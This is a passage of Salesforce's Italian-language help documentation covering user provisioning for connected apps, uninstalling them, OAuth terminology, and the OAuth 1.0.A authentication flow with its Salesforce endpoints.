I ruoli e le autorizzazioni per il provider di servizi non possono essere gestiti o archiviati nell'organizzazione Salesforce. Pertanto, i diritti specifici relativi alle risorse del provider di servizi non sono inclusi quando un utente richiede l'accesso a un'applicazione di terze parti per la quale è stato abilitato il provisioning utente. Sebbene sia possibile creare un account utente per un provider di servizi, qualsiasi ulteriore ruolo o autorizzazione per tale account utente devono essere gestiti tramite il provider di servizi.

#### **Riconciliazione account pianificata**

Eseguire la Procedura guidata provisioning utente ogni volta che si desidera raccogliere e analizzare gli utenti del sistema di terze parti. Non è possibile configurare un intervallo di tempo per la raccolta e l'analisi automatiche.

#### **Ricertificazione accesso**

AUTORIZZAZIONI UTENTE

Dopo che per l'utente è stato creato un account, presso il provider di servizi deve essere effettuata la convalida dell'accesso dell'utente alle risorse del provider di servizi.

#### VEDERE ANCHE:

<span id="page-5205-0"></span>[Configurazione del provisioning utente per applicazioni connesse](#page-5205-0) [Creazione del provisioning utente per rapporti personalizzati applicazioni connesse](#page-5210-0) [Panoramica sulleapplicazioni connesse](#page-5178-0)

### Configurazione del provisioning utente per applicazioni connesse



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le applicazioni connesse possono essere create nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le applicazioni connesse possono essere installate in: **tutte** le versioni

Configurare un'applicazione connessa in modo da poter procedere più rapidamente al provisioning degli utenti per le applicazioni.

Salesforce fornisce una procedura guidata dettagliata che indica le impostazioni di provisioning utente per ogni applicazione connessa.

Prima di utilizzare la procedura guidata, sarà necessario quanto segue.

#### **Un'applicazione connessa per il servizio di terze parti**

Qualsiasi applicazione connessa può supportare il provisioning utenti, incluse le applicazioni connesse che si comportano come "segnalibri".

#### **Credenziali denominate**

Le credenziali denominate identificano il sistema di terze parti e le relative impostazioni di autenticazione. Le chiamate al sistema di terze parti, quali la creazione, la modifica o l'eliminazione di account, utilizzano le impostazioni di autenticazione di terze parti nella credenziale denominata. Per la credenziale denominata, si specifica un Direttore denominato, che può essere un account sul sistema di terzi oppure un'autorizzazione OAuth per un provider di autenticazione esistente nella propria organizzazione. La Procedura guidata provisioning utente chiede questa credenziale denominata.

#### **Un flusso creato con Flow Designer**

I flussi gestiscono le richieste di provisioning al sistema di terze parti. Salesforce fornisce diversi pacchetti contenenti flussi preconfigurati per semplificare il processo di impostazione del provisioning utenti (presto disponibile). Associare uno di questi flussi all'applicazione connessa utilizzando la Procedura guidata provisioning utente.

È possibile anche creare il proprio flusso. Per ulteriori informazioni, vedere [Creazione del proprio flusso di provisioning utente.](#page-5206-0)

Se il provisioning utente è stato abilitato, procedere come segue per iniziare la Procedura guidata provisioning utente per un'applicazione connessa esistente.

- **1.** Da Imposta, immettere *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse.
- **2.** Fare clic sul nome dell'applicazione connessa.
- **3.** Nella pagina dei dettagli dell'applicazione connessa, fare clic su **Modifica**.
- **4.** Nella sezione Impostazioni provisioning utente, selezionare **Abilita provisioning utente**.
- **5.** Fare clic su **Salva**.

Dopo che si è fatto clic su **Salva**, Salesforce visualizza nuovamente la pagina dei dettagli dell'applicazione connessa. Per visualizzare la pagina dei dettagli dell'applicazione connessa, da Imposta immettere *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse e fare clic sul nome dell'applicazione connessa.

#### **6.** Nella sezione Impostazioni provisioning utente, fare clic su **Lancia procedura guidata provisioning utente** per avviare la procedura.

Al termine della procedura guidata di provisioning utente, è possibile tornare alla pagina dei dettagli dell'applicazione connessa (da Imposta, immettere *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse e fare clic sul nome dell'applicazione connessa) per modificare le informazioni account dei singoli utenti per gli aggiornamenti rapidi. Ogni utente è elencato nella pagina dei dettagli dell'applicazione connessa nella sezione Account utenti. Oppure, eseguire nuovamente la procedura guidata per raccogliere e analizzare gli account sul sistema di terze parti, apportare modifiche alla configurazione ed elaborare tutti gli account.

<span id="page-5206-0"></span>Se è stato aggiunto un processo di approvazione durante l'esecuzione della Procedura guidata provisioning utente, il campo **Processo di approvazione** è selezionato nella pagina dei dettagli.

### Creazione del proprio flusso di provisioning utente

Se il flusso del pacchetto non supporta il sistema di terze parti desiderato o per personalizzare una soluzione, creare il proprio flusso con la classe Apex UserProvisioningPlugin e gli oggetti standard UserProvisioningRequest e UserProvAccount. Quando si crea il proprio flusso, salvarlo con il tipo di flusso *Provisioning utente*. Per creare il proprio flusso, è necessario avere familiarità con la creazione di flussi mediante Flow Designer e lo sviluppo di trigger Apex. Il flusso richiede quanto segue.

- **•** Un trigger Apex che utilizza la classe UserProvisioningPlugin
- **•** Le seguenti variabili di input e output nel flusso.
	- **–** Input: *User*, *UserProvisioningRequest*, *UserProvAccount*
	- **–** Output: *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*
- **•** Almeno un plugin Apex del flusso deve avere i seguenti parametri di input e output.
	- **–** Input: *userProvisioningRequestId*, *userId*, *namedCredDevName*, *reconFilter*, *reconOffset*
	- **–** Output: *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*, *reconState*, *nextReconOffset*
- **•** Un elemento di ricerca record Lookup User da modificare durante il collegamento degli account utente tra gli utenti Salesforce e gli utenti del sistema di terze parti.
- 

Nota: Le credenziali denominate non funzionano con le chiamate API SOAP. Se si sta implementando un flusso personalizzato (non fornito da Salesforce) per un sistema di terzi che utilizza l'API SOAP, creare una credenziale denominata segnaposto per consentire alla procedura guidata di passare alla fase successiva. Nel flusso personalizzato, utilizzare il plugin Apex per trasmettere le credenziali utilizzando i parametri di input dal flusso.

#### VEDERE ANCHE:

- [Provisioning utente per applicazioni connesse](#page-5203-0) [Creazione di un'applicazione connessa](#page-5180-0) [Definizione di una credenziale denominata](#page-937-0) [Cloud Flow Designer](#page-4441-0)
- [Creazione delle regole di condivisione per le richieste di provisioning utente](#page-579-0)
- <https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode>
- [Creazione del provisioning utente per rapporti personalizzati applicazioni connesse](#page-5210-0)

# Gestione delle richieste di provisioning utente

### AUTORIZZAZIONI UTENTE



Una volta configurato il provisioning utente per un'applicazione connessa, è possibile gestire le impostazioni e le approvazioni per eseguire, annullare o aggiornare il provisioning dei singoli utenti.

Utilizzare la seguente procedura per gestire le singole richieste e gli account utente.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le applicazioni connesse possono essere create nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le applicazioni connesse possono essere installate in: **tutte** le versioni

#### Scheda Richieste provisioning utente

Dalla scheda Richieste provisioning utente è possibile visualizzare i dettagli e gestire le approvazioni di una singola richiesta di provisioning utente. I dettagli della richiesta di provisioning utente includono informazioni sullo stato della richiesta e sullo stato di un'approvazione (se necessaria e configurata).

Fare clic sul valore nel campo Nome di una richiesta di provisioning utente recente per visualizzare i dettagli, inclusi quelli riportati di seguito.

#### **Operazione**

Azione della richiesta corrente. I valori possibili sono i seguenti.

- **•** Crea
- **•** Lettura
- **•** Aggiorna
- **•** Deactivate
- **•** Activate
- **•** Freeze
- **•** Unfreeze
- **•** Reconcile (confronta l'account Salesforce con l'account del sistema di terze parti)
- **•** Linking (modifica lo stato del link corrente)

#### **Stato**

Il valore Stato cambia nel corso di un processo di riconciliazione per raccogliere e confrontare gli account utente sul sistema di terze parti con gli account utente Salesforce. In genere, quando viene creata per la prima volta, una richiesta di provisioning utente ha il valore Stato impostato su Nuovo. Quando inizia un processo di raccolta, lo Stato passa a Raccolta in corso fino al termine del processo. Quando il processo è completato, lo Stato diventa Raccolto.

Se viene avviato un processo di analisi, in seguito ad alcune differenze tra gli account, lo Stato passa a Analisi in corso fino al termine del processo. Quando il processo è completato, lo Stato diventa Analizzato. Se un processo vincola la richiesta, in base alle impostazioni di collegamento, lo Stato passa quindi a Impegno in corso e Salesforce aggiorna le proprietà dell'account utente di conseguenza. Quando il processo è completato, lo Stato passa a Completato.

Tuttavia, lo Stato non inizia necessariamente come Nuovo. Se alcuni processi personalizzati avviano una richiesta di riconciliazione degli account, un'immissione può iniziare con lo Stato Analisi in corso.

Inoltre, lo Stato non può retrocedere da un'operazione attiva. Ad esempio, uno Stato Analisi in corso deve passare ad Analizzato, a meno che il processo attivo non riesca e quindi lo Stato diventi Non riuscito.

Se si fa clic sul valore del campo Account provisioning utente, vengono visualizzati i dettagli dell'account utente. I seguenti campi presentano campi elenco di selezione che descrivono lo stato corrente dell'account utente.

#### **Stato**

Stato dell'account nel sistema di destinazione. I valori validi sono:

- **•** Attivo
- **•** Disattivato
- **•** Eliminato

#### **Stato collegamento**

Stato della connessione corrente tra l'account utente nell'organizzazione Salesforce e l'account utente associato nel sistema di destinazione. I valori validi sono:

**•** collegato: le modifiche all'account nell'organizzazione Salesforce vengono inserite nell'area di attesa per essere aggiornate con l'account utente associato nel sistema di destinazione.

- **•** duplicato: nel sistema di destinazione esiste un account associato.
- **•** isolato: nel sistema di destinazione non esiste alcun account associato.
- **•** ignorato: le modifiche all'account nell'organizzazione Salesforce non hanno alcun effetto sull'account utente associato nel sistema di destinazione.

Per modificare questi valori, utilizzare la sezione Account utente della pagina dei dettagli di un'applicazione connessa.

#### Sezione Account utente della pagina dei dettagli di un'applicazione connessa

La sezione Account utente nella pagina dei dettagli di un'applicazione connessa elenca tutti gli account rilevati e collegati al servizio della terza parte. Utilizzare questa sezione per gestire lo Stato collegamento all'account di terze parti e modificare i dettagli archiviati nella configurazione account.

In genere, Salesforce gestisce lo Stato collegamento all'account del servizio di terze parti. Salesforce è in grado di rilevare e associare account utente tra un'organizzazione Salesforce e un sistema di terze parti durante un processo di riconciliazione. L'associazione è basata sugli attributi specificati nella Procedura guidata provisioning utente.

Selezionare **Lasciami gestire il collegamento account** solo se si desidera controllare lo Stato collegamento anziché consentire a Salesforce di farlo.

Lo Stato collegamento può avere i seguenti valori.

#### Regole di condivisione della richiesta di provisioning utente

Se sono stati aggiunti processi di approvazione alla configurazione di provisioning utente, impostare le regole di condivisione in modo che gli altri possano visualizzare e approvare una richiesta di provisioning utente, ad esempio un altro utente o responsabile.

Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.

#### VEDERE ANCHE:

- [Provisioning utente per applicazioni connesse](#page-5203-0)
- [Configurazione del provisioning utente per applicazioni connesse](#page-5205-0)
- [Creazione delle regole di condivisione per le richieste di provisioning utente](#page-579-0)

### <span id="page-5210-0"></span>Creazione del provisioning utente per rapporti personalizzati applicazioni connesse

Le organizzazioni che dispongono della funzione di provisioning utente per applicazioni connesse possono eseguire rapporti che mostrano gli account e le richieste di provisioning, nonché altre informazioni utilizzando i tipi di rapporto personalizzati.

- **1.** Verificare di avere dimestichezza con i tipi di rapporto personalizzato e con il procedimento generale per la loro creazione e gestione.
- **2.** Creare dei tipi di rapporto personalizzato relativi a questi oggetti e configurarli a seconda delle esigenze. Rendere tutti i campi disponibili ai fini della generazione di rapporti. Aggiungere i singoli rapporti alla categoria del tipo di rapporto Provisioning utente. Assegnare a ogni rapporto un nome e una descrizione chiari, per consentire agli utenti che genereranno i rapporti di capire quale tipo usare per le loro esigenze.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare o aggiornare tipi di rapporto personalizzati:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

**•** "Modifica tutti i dati"

VEDERE ANCHE:

[Provisioning utente per applicazioni connesse](#page-5203-0) [Creazione di un tipo di rapporto personalizzato](#page-393-0)

# Disinstallazione di un'applicazione connessa



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le applicazioni connesse possono essere create nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le applicazioni connesse possono essere installate in: **tutte** le versioni

Per rimuovere un'applicazione connessa dall'organizzazione, è necessario disinstallare il pacchetto di cui l'applicazione fa parte.

Nota: Quando un'applicazione connessa viene disinstallata, i token di accesso e aggiornamento di tutti gli utenti dell'applicazione vengono rimossi. Questo impedisce agli utenti di eseguire l'applicazione in seguito, utilizzando un token di accesso esistente, senza avere approvato esplicitamente l'applicazione.

# Terminologia OAuth e applicazioni connesse

### **Token di accesso**

<span id="page-5211-0"></span>Valore utilizzato dal consumatore per ottenere l'accesso a risorse protette per conto dell'utente, anziché utilizzare le credenziali Salesforce dell'utente.

Per il protocollo OAuth 1.0.A, il token di accesso deve essere scambiato con un ID sessione.

Per il protocollo OAuth 2.0, il token di accesso è un ID sessione e può essere usato direttamente.

#### **Codice di autorizzazione**

Utilizzato solo in OAuth 2.0 con il flusso del server Web. Un token di breve durata che rappresenta l'accesso concesso dall'utente finale. Il codice di autorizzazione viene utilizzato per ottenere un token di accesso e un token di aggiornamento. Nel caso di OAuth 1.0.A, vedere [Token di richiesta](#page-5212-0).

#### **URL di richiamata**

URL associato all'applicazione client. In alcuni contesti deve essere un URL reale a cui viene reindirizzato il browser Web del client. In altri, l'URL in realtà non viene utilizzato, ma il valore deve essere lo stesso tra l'applicazione client e il server (la definizione dell'applicazione connessa). Ad esempio, può essere utile disporre di un valore che identifichi l'applicazione, come http://MiaSocietà.App.

#### **Consumatore**

Un sito Web o un'applicazione che utilizza OAuth per autenticare sia l'utente Salesforce sia l'applicazione per conto dell'utente.

#### **Chiave consumatore**

Valore utilizzato dal consumatore per identificarsi in Salesforce. Viene definito client id in OAuth 2.0.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

**•** "Gestisci applicazioni connesse"

#### **Segreto consumatore**

Segreto utilizzato dal consumatore per stabilire la proprietà della chiave consumatore. Viene definito client secret in OAuth 2.0.

#### **Nonce**

Numero, spesso casuale, utilizzato durante l'autorizzazione per assicurare che le richieste non possano essere riutilizzate.

#### **Token di aggiornamento**

Utilizzato solo con OAuth 2.0. Un token utilizzato dal consumatore per ottenere un nuovo token di accesso, senza che l'utente finale debba approvare nuovamente l'accesso.

#### <span id="page-5212-0"></span>**Token di richiesta**

Valore utilizzato dal consumatore per ottenere l'autorizzazione dall'utente e scambiato con un token di accesso. I token di richiesta sono utilizzati solo in OAuth 1.0.A. Per la versione OAuth 2.0, vedere [Codice di autorizzazione](#page-5211-0).

#### **Provider di servizi**

Applicazione Web che consente l'accesso utilizzando OAuth. Si tratta dell'istanza Salesforce dell'utente dopo che è stato abilitato l'accesso remoto.

#### **Segreto token**

Segreto utilizzato dal consumatore per stabilire la proprietà di un dato token, sia per i token di richiesta che per i token di accesso.

#### **Utente**

Persona che possiede un accesso Salesforce.

VEDERE ANCHE:

[Autenticazione delle applicazioni con OAuth](#page-5212-1)

# <span id="page-5212-1"></span>Autenticazione delle app

# Autenticazione delle applicazioni con OAuth

Quando un utente richiede i propri dati Salesforce dall'applicazione esterna (la pagina del consumatore), è necessario che venga autenticato da Salesforce. Ogni flusso di autenticazione è composto da diverse fasi, come previsto dallo standard OAuth e dall'applicazione che cerca di accedere a Salesforce.

Salesforce supporta i flussi di autenticazione delle versioni OAuth 1.0A. e 2.0.

- **•** [OAuth 1.0.A](#page-5214-0): questa versione di OAuth ha un solo flusso.
- **•** [Server Web OAuth 2.0:](#page-5229-0) il flusso di autenticazione del server Web viene utilizzato dalle applicazioni che risiedono in un server protetto. Un aspetto cruciale del flusso del server Web è il fatto che il server deve essere in grado di proteggere il segreto consumatore. È possibile anche utilizzare valori di sollecitazione e verificatore del codice nel flusso per impedire l'intercettazione del codice di autorizzazione.
- **•** [Utente-agente OAuth 2.0](#page-5237-0): il flusso di autenticazione utente-agente viene utilizzato dalle applicazioni client (consumatori) che risiedono sul dispositivo dell'utente. Questo potrebbe essere implementato in un browser mediante un linguaggio di script come JavaScript oppure da un dispositivo mobile o da un'applicazione desktop. Questi consumatori non possono mantenere la riservatezza del segreto del client.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

**•** "Gestisci applicazioni connesse"

- **•** [Flusso token di aggiornamento OAuth 2.0:](#page-5227-0) dopo che il consumatore è stato autorizzato per l'accesso, può utilizzare un token di aggiornamento per ottenere un nuovo token di accesso (ID sessione). Questo avviene solo dopo che il consumatore ha già ricevuto un token di aggiornamento utilizzando il server Web o il flusso utente-agente.
- **•** [Flusso token bearer JWT OAuth 2.0:](#page-5222-0) il flusso token bearer JWT OAuth 2.0 definisce in che modo un JWT può essere utilizzato per richiedere un token di accesso OAuth a Salesforce quando un client desidera utilizzare un'autorizzazione precedente. L'autenticazione dell'applicazione autorizzata viene fornita da una firma digitale applicata al JWT.
- **•** [Flusso di asserzioni bearer SAML OAuth 2.0:](#page-5219-0) il flusso di asserzioni bearer SAML OAuth 2.0 definisce in che modo un'asserzione SAML può essere utilizzata per richiedere un token di accesso OAuth quando un client desidera utilizzare un'autorizzazione precedente. L'autenticazione dell'applicazione autorizzata viene fornita da una firma digitale applicata all'asserzione SAML.
- **•** [Flusso di asserzioni SAML](#page-5240-0): il flusso di asserzioni SAML è un'alternativa per le organizzazioni che attualmente utilizzano SAML per accedere a Salesforce e desiderano accedere all'API servizi Web allo stesso modo. Il flusso di asserzioni SAML può essere utilizzato solo all'interno di un'unica organizzazione. Non è necessario creare un'applicazione connessa per utilizzare questo flusso di asserzioni.
- **•** [Nome utente e password OAuth 2.0:](#page-5235-0) il flusso di autenticazione nome utente-password può essere utilizzato per l'autenticazione quando il consumatore dispone già delle credenziali dell'utente.

Avvertenza: Questo flusso di autenticazione OAuth comporta la trasmissione delle credenziali dell'utente in entrambe le direzioni. Utilizzare questo flusso solo quando necessario. Non verrà emesso alcun token di aggiornamento.

In tutti i flussi di autenticazione, se a un utente viene chiesto di autorizzare l'accesso e questi fa clic sul link per indicare che non è l'utente attualmente connesso, l'utente corrente viene disconnesso e il flusso di autenticazione ricomincia l'autenticazione dell'utente.

Nota: Gli utenti possono autorizzare un'applicazione ad accedere a Salesforce più di una volta, ad esempio sia per un computer  $\mathcal{F}$ portatile che per un computer desktop. Il limite predefinito è di cinque autorizzazioni per applicazione per utente. Se un utente tenta di concedere l'accesso a un'applicazione più volte di quelle consentite dal limite dell'organizzazione, il token di accesso utilizzato meno di recente per quell'applicazione viene revocato. Le applicazioni più recenti (che adottano il protocollo OAuth 2.0) che utilizzano il flusso del server Web vengono automaticamente approvate per ulteriori dispositivi dopo che l'utente ha concesso l'accesso una volta. Il flusso utente-agente richiede ogni volta l'approvazione dell'utente.

# Endpoint di OAuth 2.0

I tre endpoint principali utilizzati con OAuth 2.0 sono:

- **•** Autorizzazione: https://login.salesforce.com/services/oauth2/authorize
- **•** Token: https://login.salesforce.com/services/oauth2/token
- **•** Revoca: https://login.salesforce.com/services/oauth2/revoke

Per i dettagli relativi alla revoca dell'accesso, vedere [Revoca dei token OAuth](#page-5243-0) a pagina 5238.

Per un Sandbox, utilizzare test.salesforce.com anziché login.salesforce.com.

# <span id="page-5214-0"></span>Flusso di autenticazione OAuth 1.0.A

Di seguito sono illustrate le descrizioni delle singole fasi. OAuth 1.0.A ha un unico flusso di autenticazione.

- **1.** Il consumatore [richiede un token di richiesta.](#page-5214-1) Salesforce verifica la richiesta e restituisce un token di richiesta.
- **2.** Il consumatore deve reindirizzare l'utente a Salesforce, dove gli viene richiesto di eseguire l'accesso.
- **3.** Salesforce [autorizza l'utente](#page-5215-0).
- **4.** Una volta che l'utente è stato autorizzato, il consumatore [richiede un token di accesso](#page-5215-1).
- **5.** Salesforce verifica la richiesta e concede il token.
- **6.** Una volta concesso il token, il consumatore accede ai dati [attraverso la sua applicazione](#page-5216-0) oppure [attraverso l'API servizi Web Force.com](#page-5217-0).
- **7.** Salesforce verifica la richiesta e consente l'accesso ai dati.

Le sezioni seguenti descrivono più dettagliatamente le singole fasi.

Suggerimento: Per utilizzare un'applicazione connessa con un [Sandbox](#page-5319-0), utilizzare test.salesforce.com anziché login.salesforce.com nelle sezioni seguenti.

<span id="page-5214-1"></span>Per l'elenco dei codici di errore possibili restituiti da Salesforce, vedere [Codici di errore OAuth](#page-5218-0) [1.0.A](#page-5218-0) a pagina 5213.

# Richiesta di un token di richiesta

Quando un consumatore esegue una richiesta iniziale a Salesforce, se la richiesta è valida viene restituito un token di richiesta. Le fasi descritte di seguito contengono istruzioni più dettagliate per lo sviluppatore che utilizza un'applicazione connessa per richiedere dei dati Salesforce.

**1.** Un'applicazione del consumatore deve accedere ai dati Salesforce e invia una richiesta a https://login.salesforce.com/\_nc\_external/system/security/oauth/RequestTokenHandler. La richiesta contiene i seguenti elementi:

- **•** Una richiesta valida per un token di richiesta, che contiene i seguenti parametri OAuth:
	- **–** oauth\_consumer\_key
	- **–** oauth\_signature\_method: deve essere HMAC-SHA1.
	- **–** oauth\_signature
	- **–** oauth\_timestamp
	- **–** oauth\_nonce
	- **–** oauth\_version: facoltativo, deve essere "1.0" se inclusa
	- **–** oauth\_callback: deve essere uno dei seguenti elementi:
		- **•** URL ospitato dal consumatore, ad esempio, https://www.appirio.com/sfdc\_accounts/access\_token\_ready.html. Tenere presente che questo URL utilizza https o un altro protocollo. Non può invece utilizzare http.
		- **•** oob, cioè out of band.
- **•** Una [firma](#page-5216-1) a pagina 5211 creata in base alla specifica OAuth per HMAC-SHA1.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

**•** "Gestisci applicazioni connesse"

- **2.** Dopo avere ricevuto la richiesta, Salesforce esegue le seguenti operazioni:
	- **•** Convalida la richiesta con la sua copia del segreto consumatore
	- **•** Genera una risposta contenente il token di richiesta e il segreto del token di richiesta nel corpo HTTP sotto forma di coppie nome/valore
	- **•** Invia la risposta al consumatore

Un token di richiesta è valido solo per 15 minuti, più tre minuti per tenere in considerazione le eventuali differenze tra gli orologi dei computer.

<span id="page-5215-0"></span>**3.** Il consumatore indirizza l'utente alla pagina di accesso di Salesforce, come descritto nella seguente sezione.

### Autorizzazione dell'utente

Dopo che il consumatore ha effettuato la richiesta a Salesforce, affinché il processo possa continuare è necessario che l'utente venga autenticato da Salesforce. Le fasi descritte di seguito contengono istruzioni più dettagliate sulla procedura di accesso per gli sviluppatori che utilizzano un'applicazione connessa per richiedere dei dati Salesforce.

- **1.** Il consumatore reindirizza l'utente al seguente percorso, dove gli viene richiesto di eseguire l'accesso. https://login.salesforce.com/setup/secur/RemoteAccessAuthorizationPage.apexp. A questo URL vengono aggiunti i parametri di query GET appropriati:
	- **•** oauth\_token: il token di richiesta
	- **•** oauth\_consumer\_key

Nota: il parametro oauth callback, se incluso, viene ignorato.

- **2.** Viene visualizzata la pagina Autorizzazione accesso remoto.
- **3.** Se l'utente approva l'accesso per il consumatore, Salesforce genera il token di accesso e il segreto del token di accesso.
	- Nota: Il numero di token di accesso simultanei che possono essere concessi da un utente a un'applicazione è limitato. Il limite  $\sqrt{2}$ predefinito è cinque applicazioni per utente. Se questa autorizzazione supera il limite per l'organizzazione, l'utente viene informato che l'autorizzazione revoca automaticamente uno o più token per l'applicazione che non è stata utilizzata per il periodo più lungo.
- **4.** Salesforce verifica l'URL di richiamata (specificato nelle pagine di definizione dell'applicazione connessa o nel parametro oauth\_callback della fase precedente). Si verifica uno dei reindirizzamenti seguenti.
	- **•** Se il valore oauth\_callback definito nel token di richiesta è oob e il campo **URL di richiamata** nella pagina di definizione dell'applicazione connessa ha un valore valido, l'utente viene reindirizzato a quell'URL.
	- Se il valore oauth callback definito nel token di richiesta è un URL valido, l'utente viene reindirizzato a quell'URL.
